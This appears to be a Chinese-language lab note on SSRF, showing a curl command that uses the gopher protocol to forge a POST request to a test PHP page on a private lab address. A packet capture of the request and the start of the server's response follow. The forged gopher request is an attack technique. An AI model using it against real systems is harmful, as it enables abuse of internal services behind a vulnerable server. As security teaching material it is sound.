 ①通过【curl命令】和【gopher协议】伪造post请求
curl -v 'gopher://192.168.220.139:80/_POST%20%2ftest%2fssrf%2fpost.php%20HTTP/1.1%0D%0AHost:%20192.168.220.139%
0D%0AUser-Agent:%20curl/7.42.0%0D%0AAccept:%20*/*%0D%0AContent-Type:%20application/x-www-form-urlencoded%0D%0A%
0D%0Acmd=aaaaaaaa'
科来网络分析工具抓包：
数据包 数据流 时序图
192.168.220.142:35316 <-> 192.168.220.139:80\数据包:
节点 1: IP 地址 = 192.168.220.142, TCP 端口 = 35316
节点 2: IP 地址 = 192.168.220.139, TCP 端口 = 80
POST /test/ssrf/post.php HTTP/1.1
Host: 192.168.220.139
User-Agent: curl/7.42.0
Accept: */*
Content-Type: application/x-www-form-urlencoded
cmd=aaaaaaaa
HTTP/1.1 200 OK
Date: Fri, 11 Oct 2019 03:26:58 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
4a